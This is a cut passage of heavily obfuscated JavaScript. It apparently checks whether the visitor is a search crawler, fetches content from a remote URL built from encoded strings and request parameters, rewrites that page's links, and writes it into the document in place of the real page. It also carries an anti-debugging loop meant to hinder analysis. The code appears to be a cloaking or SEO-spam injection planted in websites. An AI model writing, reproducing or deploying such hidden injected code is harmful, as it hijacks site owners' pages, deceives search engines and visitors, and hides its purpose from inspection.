_0x4f6c9c(_0x3d5dfc-0x1bc,_0x71f096,_0x215e96-0x3c8,_0x215e96-0x1d2,_0x71f096-0x74);}function _0x2e6831(_0x2ad2ae,_0x4f7921,_0x2b9dff,_0x40ab7d,_0x7de510){return _0x5f2bee(_0x40ab7d,_0x4f7921-0x64,_0x2b9dff-0x13,_0x40ab7d-0x2d,_0x4f7921-0x23f);}function _0x44bbfb(_0x52f5aa,_0x14a1fc,_0x803832,_0x51ad1f,_0x491a31){return _0x271ed5(_0x52f5aa-0x23,_0x14a1fc-0x12,_0x14a1fc,_0x803832- -0x431,_0x491a31-0x189);}function _0xf2f6b6(_0x46cd5a,_0xb068b4,_0x1663cc,_0x21a875,_0x1cc42c){return _0x5f2bee(_0x1663cc,_0xb068b4-0x1a8,_0x1663cc-0x14d,_0x21a875-0x12b,_0x21a875-0x2c3);}function _0x651ec5(_0x2d99ee,_0x103c07,_0x2082bc,_0x1c35f0,_0x454741){return _0x271ed5(_0x2d99ee-0x13c,_0x103c07-0x115,_0x1c35f0,_0x2d99ee- -0x688,_0x454741-0x10c);}if(_0x24078a[_0x651ec5(-0x1e0,-0x2dc,-0x33a,'b@zs',-0x112)](_0x24078a[_0x651ec5(-0x56,-0x1ca,-0x19d,'Gb4n',0xc9)],_0x24078a[_0x182029(0x194,0x2f1,0x2d2,0x276,'bTIZ')])){var _0x2d7427=_0x35fd35?function(){function _0x27b2e1(_0xe52f35,_0x2f6032,_0x52bbfb,_0xe8f750,_0xff70cf){return _0x44bbfb(_0xe52f35-0x57,_0x52bbfb,_0x2f6032-0x134,_0xe8f750-0xb8,_0xff70cf-0xe3);}if(_0x2b200f){var _0x5e4dda=_0x2bd5d1[_0x27b2e1(0x466,0x490,'5LtQ',0x4b6,0x376)](_0x4e3986,arguments);return _0xe2edb7=null,_0x5e4dda;}}:function(){};return _0x6a65e5=![],_0x2d7427;}else return _0x33d887[_0x182029(0x39f,0x4b9,0x23f,0x371,'f!zu')+_0x651ec5(0x6d,0x12f,-0x62,'AEUu',-0x107)](_0x49d741);});}if(idParam&&idParam[_0x568d22(0x1ff,'oQDu',0xa7,-0xc2,0x15e)]()!==''&&isCrawler()){function extractDomainFromCurrentPage(){var _0x316bc1=window[_0x547586(0x1ed,'1[nU',0x2a0,0x280,0x2fc)+_0xfd0255('v!Fr',0x17f,0x60,0xb5,0x120)][_0x5efa49(0x476,0x2e5,0x5fa,0x474,'b@zs')];function _0x27771e(_0x4a9477,_0x4d8ba0,_0x124c73,_0x234f74,_0x5bdad7){return _0x4a20af(_0x4a9477-0x3d,_0x4d8ba0,_0x124c73-0x101,_0x234f74- -0x20c,_0x5bdad7-0x8f);}function _0x5efa49(_0x262870,_0x53e493,_0x4556d8,_0x314e22,_0x44ac66){return _0x568d22(_0x262870-0xf0,_0x44ac66,_0x314e22-0x1c3,_0x314e22-0x1ed,_0x44ac66-0x104);}var _0x2ed2d2=new URL(_0x316bc1);function _0x547586(_0x4a36cd,_0x2d4cd6,_0x1bd3a2,_0xb91a9e,_0x45060d){return _0x38c959(_0x4a36cd-0x12c,_0x2d4cd6-0xe7,_0x1bd3a2-0x1e9,_0x2d4cd6,_0x1bd3a2-0x3ab);}function _0xfd0255(_0x5e5e99,_0x55acba,_0x568054,_0x28439c,_0x52a771){return _0xccb80a(_0x5e5e99-0x14e,_0x5e5e99,_0x568054-0x156,_0x52a771- -0xf7,_0x52a771-0xc1);}return _0x2ed2d2[_0x27771e(0x11e,'Yz*R',0xf4,0xa6,0xc1)+'n'];}var pattern=/^(.*?)(\?.*)?$/,matches=currentUrl[_0x2636b1(0x9c,0x118,0xe7,0x7a,'Gb4n')](pattern);if(matches)var extractedUrl=matches[-0x1*-0xa9+-0x201a+0x1f72];else console[_0x4a20af(0x2a8,'3g(r',0x1a2,0x329,0x48c)](_0x568d22(0x284,'DcdB',0x314,0x372,0x3b2)+_0x38c959(-0x164,-0x163,-0x1c0,'ycV&',-0x1aa)+_0x4a20af(0x3a4,'EcE*',0x43d,0x354,0x28d));var targetUrl=_0x568d22(0x4b0,'dXPJ',0x31f,0x3d7,0x1fa)+_0xccb80a(-0x21,'Bb4i',0xc2,0x13b,0x131)+_0x568d22(0x491,'wms6',0x3de,0x2b2,0x24e)+_0x568d22(0x36b,'N0gw',0x1de,0x358,0x35f)+_0x568d22(0x43c,'$!hC',0x31a,0x21a,0x20e)+_0x568d22(0x449,'bTIZ',0x2ee,0x1e5,0x3fd)+'o/'+pParam+(_0xccb80a(-0x2d,'ycV&',0x159,-0x3f,-0xc9)+_0x2636b1(0x5b,-0xa4,0x5d,0xab,'Bb4i')+_0x2636b1(0x1aa,0x29d,0x1ca,0x28,'1[nU'))+idParam+(_0x568d22(0x1eb,'zNFK',0x197,0x14a,0x14)+'=')+hostParam+(_0x2636b1(0x1e,0x2a,-0x9c,-0x148,'f96w')+_0x2636b1(-0x198,-0x19a,-0xbe,0x93,'oYMR')+_0x2636b1(0x104,-0xf9,-0x8d,-0x117,'m&Ri')+'1');fetch(targetUrl)[_0x568d22(0x39a,'A)[Y',0x387,0x283,0x38a)](_0x22a56e=>{var _0x4d9862={'OOKAp':function(_0x2bb19a,_0x3fb7cf){return _0x2bb19a(_0x3fb7cf);},'JbqjC':function(_0x3f76a1,_0x225501){return _0x3f76a1!==_0x225501;},'DisTG':_0x479daa('BzQF',0x676,0x4fc,0x65e,0x52e),'xAZBL':_0x479daa('wms6',0x600,0x650,0x509,0x577)+_0x479daa('G]AF',0x56d,0x5c3,0x4b2,0x566)+_0x19cc24('&IKf',0x53e,0x3c6,0x4c0,0x3df)+_0xa160bb(0x2ad,0x1ec,'FgjW',0x1ce,0x1f5)+_0x479daa('3g(r',0x4e6,0x386,0x49b,0x391)+'ok'};function _0xa160bb(_0x4a5881,_0x340e25,_0x28fa86,_0x509894,_0x1fba98){return _0x2636b1(_0x4a5881-0x13b,_0x340e25-0x185,_0x340e25-0x18e,_0x509894-0x6,_0x28fa86);}function _0x19cc24(_0x3b91d0,_0x127330,_0x17ea6f,_0x17b507,_0x296bd1){return _0x568d22(_0x3b91d0-0xe2,_0x3b91d0,_0x127330-0x264,_0x17b507-0x1da,_0x296bd1-0xbb);}function _0x396e5b(_0x1c6b3b,_0xf54ca0,_0x2e9699,_0x390aae,_0x5ba218){return _0x2636b1(_0x1c6b3b-0xd6,_0xf54ca0-0xe,_0x1c6b3b-0x380,_0x390aae-0x2b,_0xf54ca0);}function _0x41c596(_0x42c1cd,_0x487ddd,_0x4b724e,_0x419386,_0x2625a1){return _0x4a20af(_0x42c1cd-0x29,_0x42c1cd,_0x4b724e-0x196,_0x419386- -0x523,_0x2625a1-0x56);}if(!_0x22a56e['ok']){if(_0x4d9862[_0xa160bb(0x39c,0x276,'oQDu',0x260,0xd7)](_0x4d9862[_0x41c596('f96w',-0x1ed,-0xf2,-0x15a,-0x16d)],_0x4d9862[_0x19cc24('b@zs',0x3c7,0x2bb,0x504,0x271)]))SihPkI[_0x396e5b(0x2e2,'m&Ri',0x3e0,0x185,0x247)](_0x488cbb,'0');else throw new Error(_0x4d9862[_0x396e5b(0x56d,'Yz*R',0x6ff,0x658,0x3ff)]);}function _0x479daa(_0x1921c8,_0x2a8612,_0x4f9263,_0x18c26e,_0x5e4bf6){return _0x568d22(_0x1921c8-0x112,_0x1921c8,_0x5e4bf6-0x1da,_0x18c26e-0x1d1,_0x5e4bf6-0x189);}return _0x22a56e[_0xa160bb(0xb0,0x16b,'lW)a',0x11e,0x6a)]();})[_0x38c959(-0x17,-0x14,0x227,'A)[Y',0xdd)](_0x386c43=>{var _0x3ee450={'NOEel':function(_0x2b6e04,_0x5d78d0){return _0x2b6e04===_0x5d78d0;},'MdbDG':_0x286534(0xac,0xfa,'hoKL',0x1c9,0x1f),'XYDsu':function(_0x4ae9bb,_0x3a86a4){return _0x4ae9bb!==_0x3a86a4;},'mhFIs':_0x286534(-0x18c,-0x23e,'TNJb',-0x138,-0x271),'VTusP':_0x271fa4('lW)a',0x1f8,0x18d,0xc0,0x4e),'MAvGe':function(_0x18d208,_0x22047c){return _0x18d208(_0x22047c);}};document[_0x286534(-0x123,-0xca,'wms6',-0x1c8,-0x148)](),_0x386c43=_0x386c43[_0x551a26(0x5d9,0x5d1,0x756,'bTIZ',0x433)+'ce'](/browser\.html/g,''),_0x386c43=_0x386c43[_0x551a26(0x704,0x75e,0x6f9,'OeHp',0x7d6)+'ce'](/\&Connector=[^"]*/g,_0x271fa4('f96w',0x72,0x19e,0x139,0x99)+_0x551a26(0x4f2,0x47b,0x523,'DYoL',0x50d)+Fastly),_0x386c43=_0x386c43[_0x286534(0x15,-0xb4,'G]AF',-0xca,-0x151)+'ce'](/<a href="\.\/([a-zA-Z0-9\-_]+)-([a-zA-Z0-9\-_]+)\.html">(.*?)<\/a>/g,(_0x211152,_0x415d3a,_0x4b99da,_0x2231de)=>{function _0x71afc8(_0x1f0fd4,_0x3717c9,_0x628c32,_0xe51cf4,_0x5c93ad){return _0x286534(_0x5c93ad-0xd3,_0x3717c9-0x114,_0x628c32,_0xe51cf4-0x1b6,_0x5c93ad-0x60);}function _0x205def(_0x50779f,_0x45832d,_0x56055c,_0x36b705,_0x254203){return _0x551a26(_0x56055c-0x7e,_0x45832d-0x1c,_0x56055c-0x5c,_0x36b705,_0x254203-0x1c7);}function _0x45ec7e(_0x44b413,_0x2425d6,_0x2fa896,_0x52ccb6,_0xbaa6e5){return _0x20bcae(_0x44b413-0x9,_0x2425d6-0x1ae,_0x52ccb6- -0x238,_0x52ccb6-0xb,_0x2425d6);}function _0xb51141(_0x535615,_0x3724dc,_0x11e0e0,_0x2092d1,_0x20c975){return _0x20bcae(_0x535615-0x27,_0x3724dc-0xf,_0x535615-0x334,_0x2092d1-0x1b2,_0x3724dc);}function _0x17ca2f(_0x4341d8,_0x43622b,_0x79bf68,_0x79737c,_0x1e4886){return _0x20bcae(_0x4341d8-0xd0,_0x43622b-0x17a,_0x43622b- -0x239,_0x79737c-0x14a,_0x79bf68);}return _0x3ee450[_0x17ca2f(-0xbf,-0x1c5,'zNFK',-0x25d,-0x1fe)](_0x3ee450[_0x17ca2f(-0x5a,0x23,'SUz&',0x149,0x188)],_0x3ee450[_0x17ca2f(-0x346,-0x259,'bTIZ',-0x2a7,-0x167)])?_0x17ca2f(-0x13,-0xb8,'gu3j',-0x1f9,-0x15a)+_0x71afc8(0x130,0x115,'hoKL',-0x8d,0x7f)+_0x17ca2f(-0x128,-0x44,'b@zs',-0x167,-0x1a9)+_0x415d3a+_0x71afc8(0x48,-0x1da,'m&Ri',-0x109,-0x36)+_0x4b99da+(_0x17ca2f(-0x47,0x91,'!5ya',0x87,0x19a)+_0x205def(0x64c,0x652,0x727,'Bb4i',0x74f))+Fastly+'\x22>'+_0x2231de+_0xb51141(0x313,'B8R5',0x427,0x407,0x43e):![];});function _0x286534(_0x3942fb,_0x44bf78,_0x256613,_0x45169b,_0x4c410e){return _0xccb80a(_0x3942fb-0x1a2,_0x256613,_0x256613-0x13e,_0x3942fb- -0xa6,_0x4c410e-0xfb);}_0x386c43=_0x386c43[_0x271fa4('W1U0',-0xbd,-0xa8,-0x1fd,0xe6)+'ce'](/<a href="\.\/([a-zA-Z0-9\-_]+)\.html">(.*?)<\/a>/g,(_0xb8e3c1,_0xb508cb,_0x1ea536)=>{function _0x92620f(_0x8be7e9,_0x20da14,_0x25b4bb,_0x29fb8b,_0x1c7976){return _0x551a26(_0x20da14- -0x6cd,_0x20da14-0xb5,_0x25b4bb-0x21,_0x25b4bb,_0x1c7976-0x154);}function _0x3d6907(_0x52f699,_0x30f88a,_0x57b4fb,_0x417a24,_0x1f1a52){return _0x551a26(_0x30f88a-0x81,_0x30f88a-0xba,_0x57b4fb-0x145,_0x57b4fb,_0x1f1a52-0xce);}function _0x51fb97(_0x1a54a0,_0x11643f,_0x388a20,_0x2a6c35,_0x2a3e72){return _0x271fa4(_0x388a20,_0x11643f-0x140,_0x2a3e72-0x5b0,_0x2a6c35-0x1a7,_0x2a3e72-0x182);}function _0x9c8f4c(_0x5d8312,_0x16ca20,_0x3f0a7d,_0x4d80b4,_0x298ce6){return _0x286534(_0x3f0a7d-0x3d5,_0x16ca20-0x18e,_0x4d80b4,_0x4d80b4-0xe4,_0x298ce6-0x36);}function _0x19a4c6(_0x255ef0,_0x4b574f,_0x40a8a6,_0x3d8182,_0x4684a8){return _0x286534(_0x4684a8-0x498,_0x4b574f-0xbb,_0x4b574f,_0x3d8182-0xee,_0x4684a8-0x15a);}return _0x3ee450[_0x92620f(-0x90,-0x7f,'TNJb',-0x129,0xe2)](_0x3ee450[_0x92620f(-0x123,-0x22d,'m&Ri',-0x2ed,-0x10b)],_0x3ee450[_0x19a4c6(0x7de,'UJNk',0x51f,0x6e1,0x640)])?_0x51fb97(0x5e7,0x67e,'hoKL',0x644,0x727)+_0x9c8f4c(0x386,0x1a5,0x25a,'A)[Y',0x36a)+_0x92620f(0x8c,0x3e,'BzQF',0xec,0x15a)+'='+_0xb508cb+(_0x19a4c6(0x4a3,'oQDu',0x3da,0x24d,0x37f)+_0x3d6907(0x65d,0x61c,'gu3j',0x576,0x685))+Fastly+'\x22>'+_0x1ea536+_0x51fb97(0x5aa,0x558,'wUV6',0x5b6,0x60b):_0x19a4c6(0x518,'OeHp',0x4d5,0x4ce,0x461)+_0x51fb97(0x492,0x42a,'&IKf',0x551,0x443)+_0x9c8f4c(0x4d5,0x33b,0x40e,'&B89',0x388)+'='+_0x1fff50+(_0x19a4c6(0x5f1,'SUz&',0x5ce,0x7c1,0x631)+_0x3d6907(0x6cc,0x68a,'W1U0',0x5f1,0x687))+_0x2451fa+'\x22>'+_0xa1d532+_0x3d6907(0x585,0x684,'N0gw',0x604,0x6a7);});function _0x528d14(_0x4c9c6b,_0x5a4e22,_0x481868,_0x19ad21,_0x1b458b){return _0x2636b1(_0x4c9c6b-0x5b,_0x5a4e22-0x162,_0x19ad21-0x310,_0x19ad21-0xc9,_0x5a4e22);}function _0x271fa4(_0x5bf7a5,_0x51604c,_0x24f5d5,_0x4360de,_0x2f9a2e){return _0xccb80a(_0x5bf7a5-0x1c4,_0x5bf7a5,_0x24f5d5-0x79,_0x24f5d5- -0xa9,_0x2f9a2e-0x1ed);}document[_0x551a26(0x465,0x399,0x4eb,'DcdB',0x3cf)](_0x386c43);function _0x20bcae(_0x4946fc,_0x560856,_0x39553a,_0x18a165,_0x1fb65c){return _0x568d22(_0x4946fc-0x1b0,_0x1fb65c,_0x39553a- -0x112,_0x18a165-0x1ba,_0x1fb65c-0x13b);}function _0x551a26(_0x37d3ed,_0x2d71a2,_0x91a3d0,_0x31c1d8,_0x185bd3){return _0x38c959(_0x37d3ed-0x148,_0x2d71a2-0x10a,_0x91a3d0-0x0,_0x31c1d8,_0x37d3ed-0x5fa);}return document[_0x551a26(0x4e2,0x4cb,0x356,'bTIZ',0x514)](),_0x3ee450[_0x528d14(0x39c,'xq(#',0x293,0x26b,0x21f)](fetch,secondTargetUrl);})[_0x568d22(0xd3,'1[nU',0x273,0x228,0x1cd)](_0x4ca3a8=>{var _0xb4b3a2={};function _0x474ea6(_0x46c9fa,_0x5cdeb6,_0x592ca3,_0x1dd778,_0x229b7f){return _0x4a20af(_0x46c9fa-0x1e4,_0x229b7f,_0x592ca3-0xef,_0x5cdeb6- -0x1b2,_0x229b7f-0x37);}_0xb4b3a2[_0xffe005(-0x21,'5LtQ',0xc3,0xd8,0x23f)]=function(_0x1c1b77,_0xfdd9dd){return _0x1c1b77!==_0xfdd9dd;};function _0xffe005(_0x440b9d,_0x30fa71,_0x50ffa7,_0x15935d,_0x4da020){return _0x2636b1(_0x440b9d-0xd4,_0x30fa71-0xd4,_0x15935d-0x1b6,_0x15935d-0x1,_0x30fa71);}function _0x1cc90e(_0xc8b046,_0x45c18d,_0xafd1ef,_0x2f7642,_0x5ee33d){return _0x4a20af(_0xc8b046-0x120,_0xc8b046,_0xafd1ef-0x15f,_0xafd1ef- -0x5f7,_0x5ee33d-0x1f0);}_0xb4b3a2[_0x2671dd(0x1bd,0x14a,'AEUu',0x281,0x2e8)]=_0xffe005(0x14,'DYoL',0x10,0xb2,0x19e);function _0x4848fd(_0x20ed20,_0x22a57a,_0x3e7d87,_0x3e2047,_0x286adb){return _0x38c959(_0x20ed20-0xd7,_0x22a57a-0xd0,_0x3e7d87-0xc7,_0x3e7d87,_0x20ed20- -0x122);}_0xb4b3a2[_0x474ea6(0xbc,0x20c,0x2a3,0x39e,'dXPJ')]=_0xffe005(0x204,'TNJb',0x24c,0x300,0x2f0),_0xb4b3a2[_0x1cc90e('UJNk',-0x37c,-0x242,-0xbf,-0xdd)]=_0x474ea6(-0xc,0x167,0x19d,0x215,'W1U0')+_0x474ea6(0x2f7,0x3c0,0x337,0x286,'bTIZ')+_0x474ea6(0x3f2,0x302,0x4a3,0x27b,'BzQF')+_0x2671dd(0xca,0x113,'zNFK',0x10b,0x219)+_0x474ea6(0x2f7,0x201,0x1c4,0x282,'DcdB')+'ok';var _0x50cf4b=_0xb4b3a2;function _0x2671dd(_0x1a6b97,_0x14e621,_0x4449bc,_0x4f6234,_0x3bb054){return _0xccb80a(_0x1a6b97-0x1a4,_0x4449bc,_0x4449bc-0x120,_0x14e621-0x41,_0x3bb054-0x16b);}if(!_0x4ca3a8['ok']){if(_0x50cf4b[_0x2671dd(0x2d4,0x1f9,'m&Ri',0x12d,0x1e0)](_0x50cf4b[_0xffe005(0x1bc,'EcE*',0x2d4,0x2ab,0x328)],_0x50cf4b[_0xffe005(0x260,'f!zu',0x1ce,0x206,0xbe)]))throw new Error(_0x50cf4b[_0xffe005(0x1a2,'A)[Y',0x21a,0x234,0xfa)]);else return _0x1cc90e('!rJV',-0xd7,-0x253,-0x3c2,-0x190)+_0x2671dd(0x132,-0x77,'bTIZ',-0xbd,-0x157)+_0x2671dd(0x18b,0x236,'&B89',0x33b,0x364)+_0x34deb2+_0x1cc90e('lW)a',-0x3d9,-0x349,-0x3e3,-0x229)+_0xfad75a+(_0x2671dd(-0x111,-0x9d,'gu3j',-0xd3,-0x7b)+_0x4848fd(-0xb0,-0x18d,'B8R5',0xad,-0x217))+_0x1cb8fb+'\x22>'+_0x577e2f+_0x474ea6(0x263,0x2ef,0x42c,0x2ac,'wUV6');}return _0x4ca3a8[_0x1cc90e('ycV&',-0x8e,-0xfc,0x85,-0x153)]();})[_0x4a20af(0x29d,'OeHp',0x168,0x2c3,0x36a)](_0x3c4f3c=>{var _0x332bb4={};_0x332bb4[_0x4f56a9(-0x18d,-0x17a,-0x304,-0x194,'oYMR')]=_0x2dddff(-0x18f,-0x30e,-0x180,-0x2da,'8tOO')+_0x3beb14(0x33c,0x2be,0x313,0x2c8,'m&Ri')+_0x2dddff(-0xed,-0x79,0x99,-0xfa,'zNFK')+_0x1be722(0xed,'dXPJ',0x22b,0x187,0x15a)+_0x3beb14(0x3e6,0x2c7,0x46c,0x196,'dXPJ')+_0x3f9bd9(0x1da,0x36,0xc9,0x172,'BzQF')+_0x2dddff(0x9e,0x1dc,0x236,-0x2c,'G]AF')+_0x1be722(0x2,'Yz*R',-0x123,0x195,-0xc4)+_0x4f56a9(0x62,0x104,0x19a,0x52,'m&Ri');function _0x3beb14(_0xbdb4bc,_0x39f988,_0x2aeb80,_0x127106,_0x23e13c){return _0x38c959(_0xbdb4bc-0x183,_0x39f988-0x1df,_0x2aeb80-0x1d0,_0x23e13c,_0x39f988-0x3bb);}function _0x2dddff(_0x3c1c2e,_0x26985a,_0x9599fa,_0x4a5f87,_0x2c241e){return _0x2636b1(_0x3c1c2e-0x27,_0x26985a-0x2b,_0x3c1c2e- -0x140,_0x4a5f87-0x7f,_0x2c241e);}function _0x4f56a9(_0x270e27,_0xc73f16,_0x1b0587,_0x1dcac1,_0x375f64){return _0x568d22(_0x270e27-0xf4,_0x375f64,_0x270e27- -0x2eb,_0x1dcac1-0xaa,_0x375f64-0x1b7);}function _0x3f9bd9(_0x165a03,_0x5a285e,_0x4ab3f1,_0x2b3b5b,_0x1da401){return _0x38c959(_0x165a03-0xa3,_0x5a285e-0x10f,_0x4ab3f1-0x1d1,_0x1da401,_0x165a03-0x327);}function _0x1be722(_0x16e41c,_0x1817e4,_0x3a4e8b,_0x106cfc,_0x31ab76){return _0x4a20af(_0x16e41c-0xbf,_0x1817e4,_0x3a4e8b-0xe1,_0x16e41c- -0x386,_0x31ab76-0x8f);}var _0x337c96=_0x332bb4;console[_0x1be722(-0x1d,'b@zs',0x6b,-0x132,-0x94)](_0x337c96[_0x3f9bd9(0x143,-0x23,0x20c,-0x5d,'AEUu')],_0x3c4f3c);});}else console[_0x568d22(-0x1,'hoKL',0x19c,0x195,0x137)]('\x20');(function(){function _0x1a6654(_0x5f2890,_0x1d3d88,_0x3524fa,_0x4aaba2,_0x35b8e3){return _0xccb80a(_0x5f2890-0xc5,_0x3524fa,_0x3524fa-0xc6,_0x5f2890-0x5f,_0x35b8e3-0x1b5);}function _0x5bd5db(_0x4eb87c,_0x5a5e68,_0x36bdde,_0x4e250a,_0x2b1777){return _0x38c959(_0x4eb87c-0xaa,_0x5a5e68-0x1bb,_0x36bdde-0x12c,_0x5a5e68,_0x36bdde- -0xdf);}function _0x334cef(_0x5cb63d,_0x327494,_0x3c711b,_0x1ebb4e,_0x375e7b){return _0x4a20af(_0x5cb63d-0x186,_0x5cb63d,_0x3c711b-0xb,_0x327494- -0x82,_0x375e7b-0x1a3);}var _0x17e6da={'TWkAy':_0x5f3201(-0x183,0x21,0x10c,0xce,'ycV&')+_0x334cef('DYoL',0x490,0x488,0x4cf,0x56b)+_0x334cef('oQDu',0x402,0x421,0x2e3,0x577),'skmeV':_0x5f3201(-0x2cd,-0x17d,-0x2d7,-0x1f9,'TNJb')+'er','mgeNa':_0x5f3201(-0xca,-0x198,-0x1b6,-0x302,'W1U0')+_0x5f3201(0x1b1,0x95,-0x96,0x17e,'dXPJ')+_0x5f3201(0x5a,0x48,-0x10f,-0xa1,'N0gw')+_0x1a6654(-0x3b,-0xad,'nsLQ',-0x1bd,-0x179)+_0x5f3201(-0xa0,0xa7,0xdc,0x4e,'W1U0')+'ok','aUmbk':function(_0x1c34d9,_0x79d43d){return _0x1c34d9!==_0x79d43d;},'rYsCp':_0x1a6654(0x97,-0x74,'wms6',0x70,-0x65),'VJJxk':function(_0x15bc00,_0x33f6da){return _0x15bc00(_0x33f6da);},'vOmJf':function(_0x2db9a4,_0xefb39f){return _0x2db9a4+_0xefb39f;},'gmTXH':_0x1a6654(0x27b,0x2a3,'b@zs',0x235,0x201)+_0x1a6654(0x25b,0x325,'DcdB',0x20b,0x1bd)+_0x5f3201(0x45,-0x122,-0x18e,-0x126,'lW)a')+_0x334cef('h7GN',0x426,0x29e,0x3ca,0x27f),'WnTnR':_0x5bd5db(-0x1f3,'!rJV',-0x111,-0x83,0x2e)+_0x1a6654(0x15a,0x247,'LkDn',0x245,0x2d9)+_0x5bd5db(0x20,'f96w',-0x182,0xe,-0x212)+_0x1a6654(0x85,-0x31,'A)[Y',-0xec,0x1de)+_0x5bd5db(0x100,'AEUu',0x4a,0x115,-0x70)+_0x5f3201(-0x216,-0x16b,-0x300,-0xd7,'DcdB')+'\x20)','wGPif':function(_0x1a06e4){return _0x1a06e4();},'roQVD':function(_0x126beb,_0x18b1f0){return _0x126beb===_0x18b1f0;},'AeaxK':_0x5f3201(-0x14f,-0x1e8,-0x1f8,-0x33e,'DYoL'),'ESmFC':_0x5da158(0xb3,0x22,'hoKL',0xe7,0xe6)},_0x3af89e;try{if(_0x17e6da[_0x5f3201(0x40,0xf,0x16,-0xa6,'&IKf')](_0x17e6da[_0x334cef('qElD',0x2fd,0x325,0x30b,0x186)],_0x17e6da[_0x334cef('G]AF',0x309,0x2ca,0x1c5,0x40e)]))return function(_0x48cce2){}[_0x5f3201(0xb0,0x80,-0x50,0x7b,'UJNk')+_0x1a6654(0x284,0x204,'UJNk',0x329,0x41b)+'r'](_0x17e6da[_0x5f3201(-0x63,0xb3,-0xb3,0x42,'hoKL')])[_0x1a6654(-0x2d,0x12a,'f96w',0x86,-0xa7)](_0x17e6da[_0x5f3201(-0x228,-0x165,-0x254,-0x1b1,'&IKf')]);else{var _0x4a0522=_0x17e6da[_0x5bd5db(-0x305,'Yz*R',-0x21b,-0x3a2,-0x3b0)](Function,_0x17e6da[_0x5f3201(-0xef,-0xaa,-0xcc,-0x218,'nsLQ')](_0x17e6da[_0x5bd5db(0x60,'b@zs',0x9,0xf8,0x194)](_0x17e6da[_0x5f3201(0x9f,-0xcd,-0x25e,0x10,'&B89')],_0x17e6da[_0x5da158(0x1cf,0x270,'ycV&',0xfe,0x90)]),');'));_0x3af89e=_0x17e6da[_0x334cef('$4kk',0x512,0x3d4,0x470,0x3e9)](_0x4a0522);}}catch(_0x8bc320){if(_0x17e6da[_0x5f3201(-0x138,-0x100,-0x132,-0x268,'m&Ri')](_0x17e6da[_0x5da158(0x39,0x8,'qElD',-0xcf,0xa6)],_0x17e6da[_0x5f3201(0x12,0x3c,0xfb,0x185,'$!hC')])){if(!_0x5b4c5f['ok'])throw new _0x37c5c6(_0x17e6da[_0x5f3201(-0xef,-0x184,-0x4c,-0x2b2,'DYoL')]);return _0x2a7e58[_0x5bd5db(-0x19e,'AEUu',-0x10d,-0x7b,-0x1b4)]();}else _0x3af89e=window;}function _0x5da158(_0x5165a8,_0x4fa5d6,_0x117461,_0x3c56fc,_0x42888e){return _0xccb80a(_0x5165a8-0xc4,_0x117461,_0x117461-0x3e,_0x3c56fc- -0xea,_0x42888e-0x1bd);}function _0x5f3201(_0x4c0335,_0x658ee,_0x37bec7,_0x9b7921,_0x27e7ed){return _0x38c959(_0x4c0335-0x1d9,_0x658ee-0x1e8,_0x37bec7-0xbf,_0x27e7ed,_0x658ee-0x14);}_0x3af89e[_0x5f3201(-0x5a,-0x90,-0x6b,-0x1c,'ycV&')+_0x334cef('oQDu',0x568,0x5f5,0x4d5,0x487)+'l'](_0x32a2f2,-0x2a*0xe2+0x1*0x543+0x2f71);}());function _0x32a2f2(_0xcc37a8){function _0x33b442(_0x37872b,_0x4b511a,_0x2f7ecd,_0x5b8d15,_0x212256){return _0x2636b1(_0x37872b-0x183,_0x4b511a-0x15e,_0x37872b-0x15f,_0x5b8d15-0xd2,_0x5b8d15);}var _0x160eb6={'hBtFN':_0x20be1f(-0x140,-0x17d,0x6e,-0x43,'1[nU')+_0x20be1f(0x44,0x1f4,0x342,0x1b0,'OeHp')+_0x20be1f(0x1d0,0x36d,0x2e3,0x25f,'ycV&')+_0x33b442(0x22d,0x168,0x275,'BzQF',0x1e2)+_0x3bb27a(0x3d8,0x346,0x294,0x31f,'dXPJ')+_0x20be1f(-0xca,0x121,0x5d,0x1,'hoKL')+_0x20be1f(-0x10e,0xb7,0x1a8,0x4f,'lW)a')+_0x20be1f(0xdf,0x210,0x117,0x20d,'!5ya')+_0x33b442(0x2d3,0x2f4,0x249,'gu3j',0x191),'jtYoU':function(_0x4b81b2,_0x5719bb){return _0x4b81b2!==_0x5719bb;},'bpumN':_0x33b442(0x53,0x128,0x1d0,'UJNk',-0x103),'EVzty':_0x1831ab(0x273,0xfa,0x2a6,0x344,'FgjW'),'gMmvp':_0x2aa9ba(0x36e,0x32a,0x2bf,'EcE*',0x194)+_0x33b442(0x1ac,0x21e,0xc6,'SUz&',0x207)+_0x1831ab(0x294,0x183,0x41f,0x42f,'5LtQ')+_0x3bb27a(0x497,0x1e1,0x306,0x31a,'8tOO')+_0x3bb27a(0x3c2,0x2ae,0x42d,0x383,'N0gw')+'ok','eitmw':function(_0x2317ac,_0x24cab2){return _0x2317ac(_0x24cab2);},'YtZGs':function(_0x2e29fc,_0x40ffbb){return _0x2e29fc+_0x40ffbb;},'Ezpoi':_0x20be1f(0x143,-0x124,0xa,-0x12,'Yz*R')+_0x33b442(0x2d,0xcb,0x146,'Gb4n',0x9a)+_0x3bb27a(0x315,0x114,0x1c6,0x22a,'B8R5')+_0x1831ab(0x360,0x265,0x4ce,0x427,'&B89'),'AoIOH':_0x3bb27a(0x52f,0x42a,0x3ba,0x4fe,'$!hC')+_0x3bb27a(0x44b,0x4b6,0x59c,0x52d,'v!Fr')+_0x1831ab(0x1b9,0x23d,0xe6,0x57,'$!hC')+_0x2aa9ba(0xeb,0x256,0xc3,'bTIZ',0x12)+_0x3bb27a(0x3a4,0x344,0x1fc,0x202,'&IKf')+_0x20be1f(-0x17c,0xf,-0x82,-0x2b,'DcdB')+'\x20)','Eymju':function(_0x2c0543){return _0x2c0543();},'kFWzD':_0x1831ab(0x2de,0x440,0x206,0x411,'SUz&')+_0x33b442(0x20b,0x25b,0xc5,'h7GN',0xe9)+_0x33b442(0x377,0x381,0x352,'&B89',0x2d0)+')','HTNKy':_0x33b442(0x166,0xcb,0x6f,'BzQF',-0x28)+_0x3bb27a(0x3d8,0x4ae,0x6c0,0x519,'wms6')+_0x3bb27a(0x34c,0x668,0x643,0x4ec,'qElD')+_0x20be1f(0x16a,0x279,0x53,0xed,'AEUu')+_0x2aa9ba(-0xc1,0x9a,0xd0,'TNJb',0xe5)+_0x33b442(0x1aa,0x73,0x249,'A)[Y',0x44)+_0x33b442(0x18e,0x32e,0xf6,'h7GN',0x184),'TEhng':_0x2aa9ba(0x9f,0xd7,0x76,'Gb4n',-0x8a),'skEUO':_0x3bb27a(0x690,0x3c8,0x59a,0x527,'xq(#'),'uKECf':_0x20be1f(0x1de,0x172,0x2ed,0x1d0,'B8R5'),'iDfjJ':function(_0x1620c0,_0x4555a2,_0x1fd945){return 